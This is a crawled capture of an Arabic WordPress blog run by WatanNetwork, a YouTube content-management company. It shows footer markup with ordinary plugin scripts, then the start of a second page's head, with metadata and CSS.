						data-show-posts="true"
						data-small-header="false"
						data-adapt-container-width="true"
						data-width="500px">
					</div>
				</div>
						</div>

		</div>					</div>
		<div class="sidebar sidebar-2"></div>
	</aside><!-- .widget-area -->


						
					</div><!-- .main-content -->

					
				</div><!-- .cs-container -->

				
			</div><!-- .site-content -->

			
			
			<footer id="colophon" class="site-footer">
									<div class="footer-subscribe">
						<div class="cs-container">
							<div class="subscribe-wrap">
												<div class="pk-subscribe-form-wrap pk-subscribe-form-block pk-subscribe-with-name">
					
					<div class="pk-subscribe-container ">
						<div class="pk-subscribe-data">
							<h3 class="pk-title">اشترك بنشرتنا البريدية الآن</h3>
															<p class="pk-subscribe-message ">اشترك بنشرتنا البريدية لتصلك أخبار دورية عن منصة يوتيوب وتحديثاتها إضافة إلى أخبار تكنولوجية منوعة</p>
							
							<form method="post" class="subscription">

								<input type="hidden" name="list_id" value="52c53c8aa8">

								<div class="pk-input-group">
																			<input type="text" name="USER" class="user form-control" placeholder="Enter your name">
									
									<input type="text" name="EMAIL" class="email form-control" placeholder="Enter your email">

									<button class="pk-subscribe-submit" type="submit">Subscribe</button>
								</div>

								<input type="hidden" name="_wp_http_referer" value="/blog/?p=1491" />							</form>

															<div class="pk-privacy pk-color-secondary">
									<label><input name="pk-privacy" type="checkbox">أوافق من خلال اشتراكي في نشرة مدونة وطن البريدية على جميع الأحكام والشروط المذكورة ضمن سياسة الخصوصية الموجودة في الموقع.</label>
								</div>
													</div>
					</div>
				</div>
											</div>
						</div>
					</div>
					
									<div class="footer-instagram">
						<div class="cs-container">
													</div>
					</div>
					
				<div class="footer-info">

					<div class="cs-container">

						<div class="site-info">

							<div class="footer-col-info">
																	<span class="site-title footer-title" href="https://watannetwork.com/blog/" rel="home">
										<img src="https://watannetwork.com/blog/wp-content/uploads/2019/04/2.png"  alt="WatanNetwork Blog | مدونة شبكة وطن" >									</span>
																										<div class="footer-copyright">
										Copyright © 2020 <a href="https://watannetwork.com/">WatanNetwork LLC</a>									</div>
																</div>

															<div class="footer-col-social">
										<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-bold pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/watannetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://twitter.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/user/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
									</div>
								
															<div class="footer-col-nav footer-col-nav-compact">
									<nav class="navbar-footer"><ul id="menu-footer" class="navbar-nav"><li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a href="https://watannetwork.com/">Home</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-853"><a href="https://watannetwork.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-854"><a href="https://watannetwork.com/watannetwork-terms-of-use/">Terms of Use</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-852"><a href="https://watannetwork.com/copyright/">Copyright Policy</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-855"><a href="https://watannetwork.com/contact-us/">Contact Us</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://watannetwork.com/about/">About Us</a></li>
</ul></nav>								</div>
								
						</div>

					</div>

				</div>

			</footer>

			
		</div>

	</div><!-- .site-inner -->

	
</div><!-- .site -->


			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
					<div class="pk-mobile-share-overlay">
							</div>
			        <meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
        <script type="text/javascript">
            /*<![CDATA[*/
            document.oncontextmenu = function() {
                return false;
            };
            document.onselectstart = function() {
                if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password") {
                    return false;
                }
                else {
                    return true;
                }
            };
            if (window.sidebar) {
                document.onmousedown = function(e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() == 'SELECT'
                            || obj.tagName.toUpperCase() == "INPUT"
                            || obj.tagName.toUpperCase() == "TEXTAREA"
                            || obj.tagName.toUpperCase() == "PASSWORD") {
                        return true;
                    }
                    else {
                        return false;
                    }
                };
            }
            document.ondragstart = function() {
                return false;
            };
            /*]]>*/
        </script>
        		<div id="fb-root"></div>
		<script>( function( d, s, id ) {
			var js, fjs = d.getElementsByTagName( s )[0];
			if ( d.getElementById( id ) ) return;
			js = d.createElement( s ); js.id = id;
			js.src = "//connect.facebook.net/ar_AR/sdk.js#xfbml=1&version=v2.5&appId=305449883698649";
			fjs.parentNode.insertBefore( js, fjs );
		}( document, 'script', 'facebook-jssdk' ) );</script>
				<script>
			var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
			var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
			var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
			</script>
			<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/watannetwork.com\/blog\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0' id='powerkit-basic-elements-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/justified-gallery/public/js/jquery.justifiedGallery.min.js?ver=2.6.6' id='justifiedgallery-js'></script>
<script type='text/javascript' id='powerkit-justified-gallery-js-extra'>
/* <![CDATA[ */
var powerkitJG = {"rtl":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=2.6.6' id='powerkit-justified-gallery-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lazyload/public/js/lazysizes.config.js?ver=5.9.12' id='lazysizes.config-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lazyload/public/js/lazysizes.min.js?ver=5.9.12' id='lazysizes-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=2.6.6' id='glightbox-js'></script>
<script type='text/javascript' id='powerkit-lightbox-js-extra'>
/* <![CDATA[ */
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img,.single .post-media img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=2.6.6' id='powerkit-lightbox-js'></script>
<script type='text/javascript' id='powerkit-opt-in-forms-js-extra'>
/* <![CDATA[ */
var opt_in = {"ajax_url":"https:\/\/watannetwork.com\/blog\/wp-admin\/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies."};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=2.6.6' id='powerkit-opt-in-forms-js'></script>
<script type='text/javascript' async="async" defer="defer" src='//assets.pinterest.com/js/pinit.js?ver=5.9.12' id='powerkit-pinterest-js'></script>
<script type='text/javascript' id='powerkit-pin-it-js-extra'>
/* <![CDATA[ */
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts","only_hover":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=2.6.6' id='powerkit-pin-it-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=2.6.6' id='powerkit-scroll-to-top-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=2.6.6' id='powerkit-share-buttons-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/slider-gallery/public/js/flickity.pkgd.min.js?ver=2.6.6' id='flickity-js'></script>
<script type='text/javascript' id='powerkit-slider-gallery-js-extra'>
/* <![CDATA[ */
var powerkit_sg_flickity = {"page_info_sep":" of "};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=2.6.6' id='powerkit-slider-gallery-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=2.6.6' id='powerkit-table-of-contents-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/themes/squaretype/js/colcade.js?ver=0.2.0' id='colcade-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/themes/squaretype/js/ofi.min.js?ver=3.2.3' id='object-fit-images-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/themes/squaretype/js/scripts.js?ver=1.0.0' id='csco-scripts-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='swp-live-search-client-js-extra'>
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/watannetwork.com\/blog\/wp-admin\/admin-ajax.php","origin_id":1491,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.6.1' id='swp-live-search-client-js'></script>
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Get all links.
				var powerkitSLinksIds = [];

				var powerkitSLinksRestBox = $( '.pk-social-links-mode-rest' );

				// Generate links Ids.
				$( powerkitSLinksRestBox ).each( function( index, wrap ) {

					if ( ! $( wrap ).hasClass( 'pk-social-links-counts-disabled' ) ) {

						$( wrap ).find( '.pk-social-links-item' ).each( function() {
							if ( $( this ).attr( 'data-id' ).length > 0 ) {
								powerkitSLinksIds.push( $( this ).attr( 'data-id' ) );
							}
						});
					}
				});

				// Generate links data.
				var powerkitSLinksData = {};

				if( powerkitSLinksIds.length > 0 ) {
					powerkitSLinksData = { 'ids' : powerkitSLinksIds.join() };
				}

				// Check data.
				if ( ! Object.entries( powerkitSLinksData ).length ) {
					return;
				}

				// Get results by REST API.
				$.ajax({
					type: 'GET',
					url: 'https://watannetwork.com/blog/wp-json/social-counts/v1/get-counts',
					data: powerkitSLinksData,
					beforeSend: function(){

						// Add Loading Class.
						powerkitSLinksRestBox.addClass( 'pk-social-links-loading' );
					},
					success: function( response ) {

						if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

							// SLinks loop.
							$.each( response, function( index, data ) {

								// Find Bsa Item.
								var powerkitSLinksItem = powerkitSLinksRestBox.find( '.pk-social-links-item[data-id="' + index + '"]');

								// Set Class.
								if ( data.hasOwnProperty( 'class' ) ) {
									powerkitSLinksItem.addClass( data.class );
								}

								// Set Count.
								if ( data.hasOwnProperty( 'result' ) && data.result !== null && data.result.hasOwnProperty( 'count' ) ) {

									if ( data.result.count ) {
										// Class Item.
										powerkitSLinksItem.removeClass( 'pk-social-links-no-count' ).addClass( 'pk-social-links-item-count' );

										// Count item.
										powerkitSLinksItem.find( '.pk-social-links-count' ).not( '.pk-tippy' ).html( data.result.count );
									}
								} else {
									powerkitSLinksItem.addClass( 'pk-social-links-no-count' );
								}

							});
						}

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					},
					error: function() {

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					}
				});
			});

		})(jQuery);
	</script>
		<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Each All Share boxes.
				$( '.pk-share-buttons-mode-rest' ).each( function() {

					var powerkitButtonsIds = [],
						powerkitButtonsBox = $( this );

					// Check Counts.
					if ( ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-counts' ) && ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) ) {
						return;
					}

					powerkitButtonsBox.find( '.pk-share-buttons-item' ).each( function() {
						if ( $( this ).attr( 'data-id' ).length > 0 ) {
							powerkitButtonsIds.push( $( this ).attr( 'data-id' ) );
						}
					});

					// Generate accounts data.
					var powerkitButtonsData = {};

					if( powerkitButtonsIds.length > 0 ) {
						powerkitButtonsData = {
							'ids'     : powerkitButtonsIds.join(),
							'post_id' : powerkitButtonsBox.attr( 'data-post-id' ),
							'url'     : powerkitButtonsBox.attr( 'data-share-url' ),
						};
					}

					// Get results by REST API.
					$.ajax({
						type: 'GET',
						url: 'https://watannetwork.com/blog/wp-json/social-share/v1/get-shares',
						data: powerkitButtonsData,
						beforeSend: function(){

							// Add Loading Class.
							powerkitButtonsBox.addClass( 'pk-share-buttons-loading' );
						},
						success: function( response ) {

							if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

								// Accounts loop.
								$.each( response, function( index, data ) {

									if ( index !== 'total_count' ) {

										// Find Bsa Item.
										var powerkitButtonsItem = powerkitButtonsBox.find( '.pk-share-buttons-item[data-id="' + index + '"]');

										// Set Count.
										if ( data.hasOwnProperty( 'count' ) && data.count  ) {

											powerkitButtonsItem.removeClass( 'pk-share-buttons-no-count' ).addClass( 'pk-share-buttons-item-count' );
											powerkitButtonsItem.find( '.pk-share-buttons-count' ).html( data.count );

										} else {
											powerkitButtonsItem.addClass( 'pk-share-buttons-no-count' );
										}
									}
								});

								if ( powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) && response.hasOwnProperty( 'total_count' ) ) {
									var powerkitButtonsTotalBox = powerkitButtonsBox.find( '.pk-share-buttons-total' );

									if ( response.total_count ) {
										powerkitButtonsTotalBox.find( '.pk-share-buttons-count' ).html( response.total_count );
										powerkitButtonsTotalBox.show().removeClass( 'pk-share-buttons-total-no-count' );
									}
								}
							}

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						},
						error: function() {

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						}
					});
				});
			});

		})(jQuery);
	</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://watannetwork.com/blog/wp-json/social-counts/v1/get-counts?ids=facebook%2Cinstagram%2Ctwitter%2Cyoutube%2Cfacebook%2Cinstagram%2Ctwitter%2Cyoutube
body_size: 26078
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WatanNetwork Blog | مدونة شبكة وطن WatanNetwork - شبكة وطن</title>
	<meta name="description" content="Global YouTube Solutions For Content Owners. We Protect, Manage and Monetize your Content on YouTube." />
	<link rel="canonical" href="https://watannetwork.com/blog" />
	<link rel="next" href="https://watannetwork.com/blog?page=2" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="WatanNetwork - شبكة وطن" />
	<meta property="og:description" content="Global YouTube Solutions For Content Owners. We Protect, Manage and Monetize your Content on YouTube." />
	<meta property="og:url" content="https://watannetwork.com/blog" />
	<meta property="og:site_name" content="WatanNetwork Blog | مدونة شبكة وطن" />
	<meta property="og:image" content="https://watannetwork.com/blog/wp-content/uploads/2019/04/WatanNetwork2016Shape.png" />
	<meta property="og:image:width" content="1298" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@watannetwork" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WatanNetwork Blog | مدونة شبكة وطن &laquo; الخلاصة" href="https://watannetwork.com/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="WatanNetwork Blog | مدونة شبكة وطن &laquo; خلاصة التعليقات" href="https://watannetwork.com/blog/?feed=comments-rss2" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/watannetwork.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='alternate stylesheet' id='powerkit-icons-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=2.6.6' type='text/css' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/assets/css/powerkit-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://watannetwork.com/blog/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: 